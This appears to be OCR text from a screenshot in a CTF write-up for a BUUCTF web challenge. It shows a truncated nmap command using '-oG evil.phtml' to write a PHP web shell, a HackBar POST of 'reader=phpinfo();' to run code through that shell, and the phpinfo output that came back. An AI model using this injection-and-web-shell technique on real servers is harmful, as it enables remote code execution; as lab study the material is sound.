 1efc8a97-6562-440f-9b64-1d79e7f855a2.node3.buuoj.cn/evil.phtml
php
题库 write up 新知识 Safe 编码 信息收集 ctf blog
HackBar Quantum
Encryption Encoding
Other XSS SQL
Strings Payloads
Load Split Run
http://1efc8a97-6562-440f-
9b64-1d79e7f855a2.node3.buuoj.cn/evil.phtml
Auto-Pwn
Enable Post Data
reader=phpinfo();
Enable Referer
# Nmap 6.47 scan initiated Mon May 18 13:17:58 2020 as: nmap -Pn -T4 -F --host-timeout 1000ms -oX xml/da48e -oG evil.phtml \
PHP Version 5.5.38
php
System
Linux a84c38c0bc47 4.15.0-99-generic #100-Ubuntu SMP Wed Apr 22 20:32:56 UTC
2020 x86_64
Build Date
Aug 10 2016 21:02:47
Configure
Command
'./configure' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-
dir=/usr/local/etc/php/conf.d' '--disable-cgi' '--enable-ftp' '--enable-mbstring' '--
enable-mysqlnd' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-
apxs2'
Server API
Apache 2.0 Handler
Virtual Directory
Support
disabled
Configuration File
(php.ini) Path
/usr/local/etc/php
Loaded
Configuration File
(none)
Scan this dir for
additional .ini files
/usr/local/etc/php/conf.d
Additional .ini files
parsed
(none)
PHP API
20121113
PHP Extension
20121212
Zend Extension
220121212
Zend Extension
Build
API220121212,NTS
PHP Extension Build
API20121212,NTS